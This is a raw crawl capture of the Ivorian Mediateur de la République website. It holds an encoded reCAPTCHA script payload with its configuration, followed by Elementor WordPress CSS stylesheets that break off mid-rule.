yF8OtVy89wpt2ZMOVw4V2SsOBw7ISw5gIP33DssO4w4ImbcKiw4QsRcObYGbChW3DvzDDhgjDmHDCiT1pL8O2ScK4w6U/[base64]/wrATOcKbJMO4UMOBaggxWD5AajTDjCc9wphVw6TDgR9aXcK2w7/Dl8OkN8KWw75kK0EXN8OLwo3CvD/DoCzCpMO2YWthw7sWwrdRXMKaTxrCosO4w4vCmS3CmURxw7bDngPDrRXCnF9twr7Dt8O6woUWw7IHScKlMmjCl8K6BMOzwr3DixJawqfDj8KDKR0qWsKrGGMUaMOpIXHDhcKxwofDsCFgaQg4w6jCq8Orw6pewpjDrlXDvihAw77CglhMw7IiQjtvTHvCi8Ktw7/DsMK1wq0XMHLDtGFww4ppSsK6MMKewrDCq1cSVBzDiDzDtHY/w58fw5vDtR1UekZlFcKJwolnw4J5w7cewqDDjifCvynCqMKMwr3DlC06LMK9wr3DkVMNccOlw4zDgMKUw7vDoEvCn1J8cMOcC8KOGcKgwoTDtMKOJxYqwprCp8OJQ0wRHMKkIBbCg2cpwoVYelZoacKxXmHDjV/[base64]/DrMKYOsK9excsw4kkWiTCnk09w50ww6XDssKHO0rDrnPDrMKtc8K4X8OAw5kxeMO2KcKeeVTCuSpQNMOkwr3CuAA1w43DksO6dsOnUMKnE1N/w4o2w4kjw5ZBBgIHXWjCtSnCtMOIPS0Hw7zCjMOywqLCuAxPw6gdw5nDsVbDsx8XwovCiMKdFMOrFMKsw4d2J8K1wpc1wpvCjcK0cDAveMOoDMKFw4jDkVATw7kQwrLCmkHDjAxrecKPw5BhwoEKI3rDoMOsck/DuHZwOsKBDFLDj1DClmHDsiVNOMKCB8Ovw5fCpcK+w6XDhsKeQcKjw4HCl1nDnU3CmTQ/wpJ2w4t+w4tvfsOXw6nDrcKSCcKUwqHCrBbDosKQd8O9wrzCqsOZw7TCpMK0wrlSwpxzwoJ/ABzCtDTDtkwNacKnWsKoW8KBw5bDiwxHw7BNPAvCjhlew7QQEQ/DsMKGwo7DrMKRwpLDmj5iw6fCp8OJI8OOw457w7AaH8KGw7x0F8KSwoTDlnrCksKlw5/ChTw3PsKWw5lJPi3Dh8KMD0fCmcOlHkdSciXDiFjCvUtxwqQPXMKvasOrw7/CusKXGm/[base64]/Dj8ONXMO7RQvDosOyY8Kdw5QVATZcPVc2Y8OMf0zCo8OJbsOUw53Dv8OyGsOGw545wpHCgMKPwpYfw4oaYMOuOglrw6lZQ8OpwrRGwowNwrDDuMKCwpXCognCmsK9FsKpMm5ickNyZ8OURsO7wotgw47DosK7wqXCnsKQw4rCsSxPXw4/GRtweQE9woTCjMKEFsOEVCLDp3rDhsOGwqrDmxbDp8Ouwrl3DCvDgTR0wql8GMO7wqEkw6hjFWbDscOeFsOxw7wQZQ8ewpXCisOFO1PClMO6w5nCnnTDjMKfW10XwpEVw5w6XcKXwol1EnDCjzYhw7INa8K+Z1PDojjDty/CrXkZG8K8KsOQU8OBAcKHcMKAw5NWPG53IxzChMOwZwTDucKew5jDphjCg8Ojw5JffhzDikzCtVFywqEbZsKGZcOJwrggc2IHUMOuwod4PsKSQwfChQHDhQFiIS0weMKUwoh+ZMKvwp4UwoZVwqfCgGtbwrhKViHDh8OMWsOwAl3DpDd7W23Cqn3Dm8O5d8OmICMrS2/DsMO+wozDtDjChjswwobCkC/CisKYwrbDtcOCSsODw4zDrsKCaic1M8KZwoXDv11ew57DjmbDgcKUBF/Dm1NicUNmw4DCuX/DlsKlw5rDvmR3w4sFwoxuwo04SBzDhVbDocOPwp3DqcKSaMKcbl58WArDjMKzJTfDrggWwo3Cqi1EwokMBwdbXi9JwofCpcKPKVEEwpDDiF9vw5IdwrjCscOGZwLDksK+wpHCo2/DlV95w7DCj8KlJsKowrvCtsO0w79ywp14KcOqF8KiEcONwojCvcK3wqLDnHLCp23DucKuF8Onw7bClsKveMOawo4dXQTCtR3DqVF3wpLDowhzwpTDqMOsB8OTfcOLOSbDjzTCrMOIPMOuwqUrw7nCksKTwrbDixQLG8OOPWrCgWzCokHChW/DonYkwqpDRcKww5DDnsKfwqhQam/[base64]/[base64]/[base64]/fsKfwqbCqSfDqBnDulnDg0PDjjbCtErDmmcBXV7Duwg+bxhzaMKvIBfDp8OIwqfDjsK3wrJtw6oZw57DrG/Chk9TRMKlPxkUfgLCr8OfBkDDqcObwpzCvzgGLwDDj8K1wpZkSsKowq8vwoIqJMOMaTskKcOYw5RqR2ZpwpIwccODwrAvw4ldMcO2dDrDrsOHw7k5w6bCkcOGJsKuwq4Ma8KETh3Dly/[base64]/Cq8O6YQnCp8OdITDChjt1MMKGwr4AAEN0IBV/[base64]/[base64]/XAbCvSDCucOcwrwFwrnCtlfDuXBAw5nDo2LDowDDgMOLSMKCwoDDgwU7Jm7DnEQRHMO+XcOESHwNA3/[base64]/DtXAnw4bCsE/[base64]/DilfDosOca8KeUyTCscKTdXjDncObLMOJNl/Cg1vCuTHDkE87a8KHwqMnw4PCgMK9wpzCp2PCiklQPil/FnBwf8KsQh5ew67DpcKUD38cB8OzDztHwrfDqsOnwrpzw6/Dr33DrCnCmMKKHT3CkFUhIVVdPAo+w58Nw4vCoFfCj8OQwpvCn3kOwqbCkWEIw4HCkzERLwPCrELDksKtw700w5/CsMO7w5vDmcKWw6gkdysMf8KIO306worCt8OgDsOjFcO/G8Ktw7TCjToDJ8OIN8Ocw7Zjw5jDvx/[base64]/DvsKhwp3DtMOEasKkw7bDqMOSw70qwrAxVEgcw5lhFUMwDHzDsH/DoMKrBMKFJ8KFw4wzAcK6ScKqw4pVwrvCjsKhwqrDpAjDtMK7XsKie2wVPALCosKWBsOOwr7DjMKKw5grw4PDsT9nWhPCgXUFWWEeC3Iew68/[base64]/Djnw5e8KEO8ONdcOHw5wxw5sgwqXCn8Kuw7rCtnVSZk3CjcOvw7Yew7ooHiDDkgDDtMOyOwHDucK7wr/CuMKkw5bDkAlJdG8aw5d3wrXDisK/wqFVE8KEwqDDogQxwq7CrVnCpifDtcO4w5x0w7J6U1RpwoBRNsKpwpgUUXPCgQfChlUlw7xZwrc4Nk7DmUPCv8KpwpI7K8OWwpHDp8O/NSFew6JoNEAkw7QOEsK0w5JAwodMwrQhecKGCsKKw6M8UD4UL03Cr2FeB2LCq8KFJ8KSF8OxJcKkAkY0w4oyTAXDvy/[base64]/CtzIbwq/CvWfCksKpwrQrw4tbBcO5J3BmwpTDnU7CplPDiALDtFDCn8OcC3tAw7QPw5vCrUbCn8O6w5lVwqI1LsO7wqDCjMKbwqrCqjsqwpjDj8K5EQc7wp3Cmw5pQFRbw5nCl3Q1HjbCljzCh27CgsOjworDkGnDrk7Dn8KUP3IOwpTDocKpwqfDt8O9L8K/woUZRDnDmRU2wrDDrkwOWsKQTcKLRQLCpsKiBsOWesK2wqpRw77CvlnCksKtVsKDbcO9wql6LcOjw6ZgwpLDh8OiWTU6NcKGw7Z6GsKNV33Co8Ofw69LS8O1w6zCrjvCkCUSwrg0wqlfacKkXcKPfy3DolluWcO6wo/[base64]/Dgldaw5LCjWrCmAoMwpl1G2DCo8O0wpQ1w6bDoFBvRsKFB8K6MsKTWThxQcKDccOCw5RPWFjDj37CjcKoRGpeYwpLwpw/LMKdw55Fw4jCi09lw4nDiDHDgMOrw47CpS3DshDDgTd/[base64]/CiDbDhsO7MU/DqV0vw75+w6DCucOKwqwlc0/Dn8KEKg5eYXRNwrPCmUVtw4LDsMObbsKfPUpbw7YJIcOiw7/Cu8OCwpHCncK6GHRAW3EYOCQewobDnAREJcO6w4Maw5xaZ8KGCMKVEsKxw5LDiMK1EcOFwpHCmcKuw4AOwpQNwq4YEsKMfGwwwqHDksOGw7HCvcOGwobCokDCnX/[base64]/CgcKBwo9SJsOHM8OtU8OOw6Rzw4x4w7ldw6LCpjs1w5bDvMKww7VEdMKhcQnDtMKZf3/[base64]/[base64]/worCqCjCuiZDCcOWwpRddMKoDsKzbhpsAlxfw4zDp8KIXlMQd8OqwrwTw7o6w45SFiFXFBElUsKVTMO4w63CjMKIwpLCsX3CocOXAMK8LMK/[base64]/CrDEXam3Cm8KeworDunDDtX/DrcOxwrTCrT/DhzfCiMO2OMKJFMKBwoDCqcOEP8K9asOHw77CpCzCg3fCplkuw7nCjMOeKwZ5w7XDkRJZw7g4w41KwoNoKV8gwrJOw610VmBiKFbDjkzDo8OCeBVAwokiei/CknEUWsKIXcOKw7fCpSDCmMKWwqrCjcOXYMOgSBHChSlHw53Dm0/Dt8O2w6o7wqzDi8KXEgTDkRQUwqrDhXtkOj3Dk8O4wosow4DDmhZqcsKGwqBOwprDlsOmw4/Du39Yw6vDt8KOwoZLwoIBJ8K/w4fDtMO4IMOtScKCw7vDucKQw4t1w6LDi8KZw6F6WsKcR8O3dsOlw5LCjx3Dg8OdE3/DoWvCuwlOwpHCksKwBsOAwosiw5sFPFYawpMaDsKXw4kdJksNwrQGwoLDoHXCucKQEnk8w5nCrjVpBcOfwq/DrcOCwqHCtGTCscKpQjZmwpbDk3UiM8O0wpsewr3CvsOzw5N9w4pqwpXCjkpIahTCmcOwXFZKw6HCvcKNHB1YwpLDr23CqCYwNTjCnVkQHhLCiUXCiCNQNmHCvsOIw7PCuTrComUCJ8Ofw5MkJ8OxwqULw4fCtMOwNAldwprCi2PCsg3DrEjClwUwccO/[base64]/w4vDiHzDtsKow7vDhivCoMKmw6/[base64]/DnsKQICIow6DCnitiSTNDwrjCr8ObKcKwVRPCqgh/[base64]/CpDzCuMOgw7/DosOxwqoRw5QeEyQYwokkWgVewrfDo8O2C8Kbw5PCn8KPw4IMH8KbEDQDwr8eIsK/w4s6w5FMU8KSw619w7YFwp/CscOAOBzDgBvCt8OPw57CuH1mQMO+w6/DtyY5PVrDv3E9w4A/[base64]/DjMO7d3fCjsO6w64zJ8OIw73DvHHCnMKSGU7ChGfDjwnDkW/DscOawqtjw6DCsmnCgUUWw6kKw4gKdsKPWsO7wq10wq5fwq/CiVjDl3ZRw4PDsyTCsnzDmjQkwrDDi8Knw7ZnSl7DtDrCrMKZw4Uyw5XDpcOPwpHCmVrCksOzwrbDs8Kywq89ICXChijDjgEfAGLDpW8qw4gkw7bChGXCjF/Cs8KtwqzCoiIkw4nCicK+wownacOzwrRFIk3Dmx4ZT8KOwq8qw7/CscOZwpnDgsOqKgrDncKlwr/CiijDocKtHsK1w57CssKiw4DCsAw9HcKwclBVw6NCwpprwpYYw54fw7LDuGoTBcK8wo5cw4FACXkWwo3DjBXDrcOlwp7Cuz3Ck8Odw7/DsMOKa0NOfGBQMVcjNsOZw4/[base64]/CgsK/RCHCjQYnC2LCvQLCpMOTwp/Dt8OjJjXCiAAww5PCpyUew7HCuMKbwp06woDDkAELBAzDqcKlw7JTG8OfwrfDsVbDuMKCahfCskNhwojChMKAwoh5wrMbN8KiK2BwU8KPwocyZMOdFsOiwonCoMOPw5/DgwhUFsKtbcKycDHCpE5jwqwlwqgtYcOfwr3CrgTChSZWSsK2D8KBw78RMUYTAzsAF8KAwp3CpCnDkcKgwr/CqQIlCwgfRjJ9w5cHw6TDmSpSwqTDq0vCjXHCtsKaJsOQMcORw71hbn/DosKNMX7DpsOywqXDnCjCvlc5wr7CghZVwqvDiBrCicOTw6IWw43DksKFw7MZwq4CwrQIwrU7eMOpAsOEORLDp8OnInA2U8Kbw4Yyw4nDg0jCij5TwrzCucONwoY6MMOjAybDlsO/NsKFaCjCgXLDg8K/cAh8AgbDv8OYeEzCnsKFwpnDnAjCtkHDjsKFwpV9Kj4/B8OEaGECw5oow4xcd8KLw6Fuf1TDvcKDw7zDmcKdVcObwqoLfDbCiF3Cs8KPTsO+w5bChcK7wpvCmsO/wq3DtU5XwpEqVErCtTsBV0HDkGfCsMKDw6LDjzETwrpewoEZwpQ9V8KUb8O3NifCmcOpw7A9Ejp6OcKeIC98WMK2wqAcTMO0D8KAKsOmfxjDpkZSMMKxw6V9w57DnMKKw7LChsK9FAB3wphXbsOHwoPDmcKpLcKsJMKAw5xPw6dHw57DmEPCpMOrC2RASV/DhV/CkmIOQ39bcn3DlAjDi1PDksOBRAtYVcKpwrnCuEnDjhPCv8ONwrzDrcOswqplw6lzKSXDsnjCix7CpFXDvFjCs8KCMMKgVMOIwoDDhGprR3rCpMKJwo0vw40GIjXDrkEMGyQQwpw+M0B2wot7wr/Dl8OfwpMBQMKPwoUeBUJ6JVLDiMKZa8OWVsOZAT1xwqIFdcOIYTpzwpwzwpUZw4jCvsOywqUAVgTDjMKEw4LDvRN+Mg5Hb8K3YWHDosKRw5x/I8KKU3k7LMO/esOkwosQAkILC8O0TFLCrybDmcKpwp7Cn8O1ScOywqgzw7nDucK3KyDCscO1ScOpRBtufMOXM0XCozAPw7HDmA7DmkrCtSfDuSvDsUoIwqDDoRrDnMOUNSIaHsKVwoRmw4AIw6nDtTM7w5hwKcKiezbClsK+L8O/[base64]/[base64]/woFJwocDcHAhw4R3w5dJW2LDncKoL8KGWsKoP8K3TsO/J0DDtTMww7Bde03CtcK9LTkoV8KpfxzCh8OXZ8OuwobDvcK5aA3DksK9Kk/CjcKGw6LCjsK1wrM8W8ODwqBtGFjCojrCiG/CnMOnesKqGcOdd2lZwoXDlFBAwoHCuXN2YsObw50COV0sw4LDsMK9HMK4CygPNVfDlcKvw7BHw7rDgE/[base64]/Gx/Dkmo2bMOlwpTDqMOrw6pqAW/DhnjDssOPdw3DphpZGcK4PjjCnMO4f8OyQsOtwoYZF8OLw7PCnsOLwpHDpiBdICXDrxgJw5Fsw5pbGsK7wqfCicKvw6Qlw4HCmiYNw5zChMKrwq7Dr30LwopZwppSB8KFw7DCsSbCq2vCi8OYAMKTw4zDtcO+VsO+wqzCicOlwpw/w6cVVULDqMOZESJ4wrjCkMOPwp/DocKtwoNnwqDDnMOYwo8aw6XCrsOcwoTCvcOyLxwFVXfDpsKFQMKwdi7CtR4bJQTCsT9WwoDCqXDDkMKRwr4IwqcVWHBrZcKVw5MvHEBTwqvCp2wmw57DhcO1Qjtuwr8+w53DvsKLKcOGw6/DmE8vw4HCmsOTXXDCgMKcwrHCuhIjE1d5w5p3U8KUWBnDpS3CtcKFc8OYLcOnw7vClwPCsMKlYsOMwrjCgsOFCsOKw4hPwq/[base64]/Dp8Krw43CpMOuL8OXdRlXSsKnIAlWwqFDw4bDoj5pwqtSw4URanzDqcKyw5hZFsKDwrTCnCJdU8Kiw7TDnF/Cqy8Jw7sJwpYMLsKJSEQZw5/DrMOWPWdPwq8ywqXDsT9Gw7PDoxEiflLDqGsVO8Ksw57CgxxAV8OILGwkGMK6OCsAwoHChsKzI2bDnMOywq3ChwUYwpbCv8Oewqg/wq/DosO7NcKMGytPw4/Csz3DuQAWwoHCv0x7wpTCo8OHUlwza8OsfRcUUmbDp8O8ecOAwrDDkMOYLlA4wqR8AMKJZcO1C8OIW8OFGcORwoLDk8OeDiTDkhs4wp/CvMKgccKMw5t8w57CvsKnJD5KacONw4PClcKDYQkWesO1wpJlwpTCqXrCosOCwqZYScKvQMO8OsKhwrnDocO9floNw7o2w5VcwoPCimXDhsObG8Oiw6DDniMLwqk/wqJtwpNUworDqkHDgnvCvnZ0w7zChMKWwpzDlwjDt8Oew5HDvAzDjiLCp3rDhMO7UBXDojbDnMKzwrPCtcKkbcKjVcK9U8ObE8O3wpfCtMKSwqHDiVkrLmcYVFMRKcK/P8K+w6zDl8OvwpUdwpzDjnM7EcKeS2hnAcOLTGpZw6c/wokpMcK0WMOfBMK+aMOfRMK7w5E5JVTDo8OJwqwSecKNw5BtwojCmVfCgsO5w7TCjsKTwoHDjcOPw4I2wpsLYsO4wpkQKy3DvcKcPsKQwoBVwrDCunnDk8Kww6LDtX/CtsKyUkoMw5/DgUxQcTQOOCtEXC54w67DhHNZLMOPZMKxJhAYY8Kaw5LDoWtoeGHCnQwZWkETVljDmGXDhhHCmwTCvMKIW8OwQcK5PcOhIcOUakQVPTdSVMKdCkUyw7fDiMOrTMOBwo9xw6wfw7HDp8O0w4YUwr/[base64]/DlcKJLsOywojCt0fCjBo+woIBwqMAw6JNDjPCsVYrwrDCvsKJVcK8FljCncKswpY0w7LDo3cbwrFjYwfCun3DggFiwodBwppVw65iQ1/Cv8Kvw6sKbhE4WVJaQl90ZMOkLB1Iw7MWw6zCq8OZwpphEkdDw6c/BAF0wojDvcOmekzCsVwnEsOnei19e8OBwonDnsOYw71eKMKaTAE7JsKyJcKdwpY/DcKnQWrDvsOfwpTCiMK9IcOveHPDnsOsw7LDvAvDhcOZwqBawpsTwqnDvMK9w78EGjsGacKRw7AKw7HCkgYhwq15acOTw5c9wo8UPMObUcKkw7zDv8K1Y8KRw78twqDCpsKoBk1UKMKnIXXCtMOcw584w6JDw4s2wojDjMOBI8Khwo/CscKewokfUDnDicKtw67DtsKZQXcbwrLDt8OnSkTCqsO3wqrDv8OBw6XCq8OWw60Rw5/[base64]/emLDpsKMLsOrw5PDsMOnJMKhw5t/AjfCny3DjWLCvMOsw7BzEmPDgRXDhlYtwrAAwq8Aw5l9UzZywpU0aMOMw4dNwod+PV7CjcOkw5PCn8Oiwr4yewTDvjASG8KqZsO9w5JcworCgsKGBsO5w7XCtnDDkRTDvxTClFfCs8KXAknCnjFDGSfCk8OTwoXCoMKgwrnCoMKAwp/CmjYaVWZlw5bDqj1QFFEUIwYEB8OUw7HCjRcSw6jDij9lw4d7RsKzR8OWwqjCusOmejfDisKVNHERwrzDhsOPbgMaw7B7bsO/w4nDgMOvwp8bw5Z9wpHCncK4R8OiB3JFKsK1wo9Uw7PCmcKJFsOswpnDnW7Dk8KYQcKIXsK8w7pRw5rDjDd0w6zDpsOMw4vDlVTCqMO/WMKnDnQUDAMRdTM4w496X8OWJMOMw6zCqsKcw4/DhyfDhsKIIFLDumTCssOKwq5ANjVHwpNAwoQfw4vCkcO3wp3DrcOMUsKVL3MHwq8rw6dFw4Mgw6nCmMKGLwLChsOQRV3Cn2vDtgjDtMKCwp7DusOwDMKfd8KAwpg8C8KQfMKHw5EJb1jDqmTDhcKhw5zDhV0XCMKpw5o7TnkXYwsuw7TDq1nCpWByL3vDq0DCr8O/w5PDh8Oqw4DCqGpFwpTDlhvDjcOZw57CpF12w7YCDsOXw5PCr202wobDjMKuwoR0woXDhk/DsV/DmD/ChsOnwqfDrifDosKmVMO8YXjDg8OKQsKPFk1KRsOjccOtw7bDjsKwacKgwpHDkMOhccOAw6Fdw6rDqsKVw6FMBn3CtsOUw6ByYcKfWFjDucKgDCzDqi8KbsO4MjvDsDcwDcKnS8O2ScKFZ0EEBQxJw6/[base64]/ZQfDoMK0fCnChsK+OCkzGsO5w7LDnw/DpVAUO8KifUHClcKQeBIVYcO6w4HDvMOHbH5nwoLDuy/[base64]/DtsKqL3wAwo5AKMOew6jCoUPDvxULw4YpMMKkHMKsMCPCvi7DrsODw4/[base64]/[base64]/DtzXCmiHCqSFiW1cAW31rwo/DisOrwp5lecKvZsKww5jDkUTCvMKIwp4GH8K8IWhzw504w5UGKsORLy0iw44iP8KbcsOUSS3Ck2JFdsOhG2XDsmtfKcOuN8OGwp5VDMOaTsKhZsOhw6gjYS47QgDCh1DCpiTCqEFLCHjDpMKuwpfDrsOZPErCsT7Ci8KCw7nDqjHDm8Oaw5F/JizCm1NyD13CqsKob2V3w7fCucKTXFNMEcK1aE3DjMKVTkfDj8Klw75ZEXx/PsO1JcK3Diw0KX7DsCPCryQIwpjCk8OQwr0bUyrClA8BD8KWw5/CqjXCoHbCt8K+fsK0wqwYOcKnJVxEw7hrRMKcdAROwq/[base64]/[base64]/[base64]/PsKxKsOUw7vDkn0FVMK+wrttYcOqwo3CvRXDjVXCj0AYUcOzw5cSwr1FwrpZUnfCqcOieF4uH8KfDD0jwppTSW/CqcKnw6wENsOTw4McwpXDoMOrwptsw6DDtGLCh8Ktw6Adw4DDosOPwopCwpR8AsKyH8OED3pjwq3CocOGw5DDsFzDsiEzwp7DuEAncMO4PkYpw7MjwphbNS7DuC10w5FewrHCrMKpwp/ClDNbYMK0w7nCm8OfS8OgNcKqw5oOwqXDv8ORZ8OPPsOkMcKcLWLDrjYXw6PDvMKcwqXDpGXCocOvw4JgDXPDrmxww75fdVnChQTDmsO5X1h1VcKVMcKlwpHDu0hew4rCg3LDnjrDhsOGwq0zd3/Cl8KrdVRRwpUiw6Yew5fChMKjejdmwqTCgsOtw7UAaXTDn8ORw7bCkVxxw6XCk8KrNzRQeMODNMOgw5/DnBHCkcOLwrjCi8OCRcKvGsKRU8O6w4/CjxbDvHBDw4jCqnppfjgvwoN7WlN7w7fCqWbDsMO/FcKVa8KPeMOnwqXDjsK5P8Kgw7vCl8OWWsKyw5XDjsKZfgrDjwXCvn/DkRFpKi4bwpHDqwzCusOTwr/CusOrwrFBFcKNwqg7MDZfw6lOw5pXwrHDr1sIw5fCshVWPcOUwpDCrMOENVHCjcOeNcOEA8KQNRclMGLCj8KxB8OGwrcAw4fClAgewpcWw5PChcKHFWNRWjoFwqfDkSjCuHrCq2jDg8OaP8K4w6zDtDTDtcKlXTTDvSxyw699RsO5wrvDlMOMDsOEwo/ChcK6LkbCgWTCsCXCunfCsTYvw4ZdfsO/XMO7w4khZcKVwp7CpsK5w60oM1bDpMO/OVdhC8OuYMOFeHTCn3XCqsOxw7dDFW7ChhdCwpYfCcOPakAzwp3CosOMbcKPwrLCjxl7F8KmUFUIccO1fgTDmsOdQ2rDkcKBwolHMcKAw6HDu8OzY1gIeiLDulYpfMKiby/[base64]/CrAZYc8Obw7DDvknDkMK4KD/[base64]/woRxwozDm8OKworDt8O9EXl2amDDlRwBwq/DowkEY8OhPcKNw53Dm8Ozwp/DkcKEwqUVWMO0w6zCg8K8AcOjw54mK8K7w6rCrsKTWsK7G1LCtRnCjMKyw4Bifh4mZcKawoHCs8Knw6wOw6IMw4R3wr4/wrtLw4p5WMOlFFgaw7DDmMO/wovCo8OHRxE1wrPChcOSw7oZaCXClMOFwqAyQ8KZeg0PNcKQJntYw5QsbsORHAQPe8OYwrYHKsKufQDCknIaw6N1wqnDqMOiw7DCp0TCsMOFFMKOw6DCpsKrR3bDqcKuwqPDihPClmFAw4jCjAZcw7sXTGnCvsKKwpvDmELDlWrCmMKwwohNw7wyw4JGwqccwr/DkysTEsOtMcOKw7LClHhBw5pkwoIGIcOmwqnDjjXCmcKaKcOcfcKOwoDDt1bDrFR/wpLCmcOzw5YBwqUwwq3CrMOPdy3DjFZYHEvCrS3Ckw/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfjAj8kAAAAADxNEkQ0UU07JL99OR86_c2w4m75\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mediateur-republique.ci:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n/XbJaXNkffJ8nSm3wPIFSyRmXhZGArJcWlAwTfxpwY\\u003d\x22,1,0,null,1,1769154860129,0,0,[4],null,[12,61,177],\x22RC--oi3bR6RtB5Eyw\x22,null,null,null,null,null,\x220dAFcWeA6bI-wozI3o--eBS-MNteear9Igl1ef0wo59kQ8AMEbeHZESyOYFq-vmgodCKBztHlHOmOybSe9q24oYv_0qSCvwSniAw\x22,1769237660186]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-73.css?ver=1746474350
body_size: 1622
content:
.elementor-kit-73{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-50856ab8:#4054B2;--e-global-color-41ed6f98:#23A455;--e-global-color-2420a878:#000;--e-global-color-5bc03aa:#FFF;--e-global-color-95f5ce2:#f08404;--e-global-color-4d774d8:#f08404;--e-global-color-dc37b17:#1C9F13;--e-global-color-e1f89a9:#FF4E00;--e-global-color-b8d5457:#1C9F13;--e-global-color-b24f4cb:#FF4E00;--e-global-color-97f85f2:#BDBDBD;--e-global-color-ed00035:#1C9F13;--e-global-color-73be9ba:#FFECD5;--e-global-color-5434ae4:#D5D5D5;--e-global-color-413a8b6:#FC7337;--e-global-color-2ad1064:#FFCC8F;--e-global-color-cf023cf:#C36A00;--e-global-typography-primary-font-family:"Times New Roman";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;font-family:"Lato", Sans-serif;font-size:18px;font-weight:normal;}.elementor-kit-73 e-page-transition{background-color:#FFBC7D;}.elementor-kit-73 a{color:#000000;}.elementor-kit-73 h1{font-family:"Poppins", Sans-serif;font-size:40px;}.elementor-kit-73 h2{font-family:"Times New Roman", Sans-serif;font-size:25px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1200px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}.e-con{--container-max-width:1025px;}}@media(max-width:600px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-101.css?ver=1746474350
body_size: 34200
content:
.elementor-101 .elementor-element.elementor-element-66f3585:not(.elementor-motion-effects-element-type-background), .elementor-101 .elementor-element.elementor-element-66f3585 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mediateur-republique.ci/wp-content/uploads/2022/04/header_logo_bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-101 .elementor-element.elementor-element-66f3585 > .elementor-background-overlay{background-color:#000000;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-101 .elementor-element.elementor-element-66f3585 > .elementor-container{min-height:140px;}.elementor-101 .elementor-element.elementor-element-66f3585{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-b6d09a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-b6d09a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-b6d09a7.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-101 .elementor-element.elementor-element-b6d09a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-7b1fc85{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-7b1fc85 img{height:100px;object-fit:cover;object-position:center center;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-82bafbb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-82bafbb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-af6335e{--iteration-count:infinite;--dynamic-text-color:#000000;}.elementor-101 .elementor-element.elementor-element-af6335e .elementor-headline{text-align:center;font-family:"Poppins", Sans-serif;font-size:36px;font-weight:700;}.elementor-101 .elementor-element.elementor-element-af6335e .elementor-headline-plain-text{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-305d94f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-305d94f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-305d94f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-101 .elementor-element.elementor-element-305d94f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-6c83707{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-6c83707 img{height:100px;object-fit:cover;object-position:center center;}.elementor-101 .elementor-element.elementor-element-e2c4740:not(.elementor-motion-effects-element-type-background), .elementor-101 .elementor-element.elementor-element-e2c4740 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-101 .elementor-element.elementor-element-e2c4740 > .elementor-container{min-height:60px;}.elementor-101 .elementor-element.elementor-element-e2c4740{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1000;}.elementor-101 .elementor-element.elementor-element-e2c4740 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-759588b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-759588b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-759588b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-101 .elementor-element.elementor-element-759588b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:hover, .elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:focus, .elementor-101 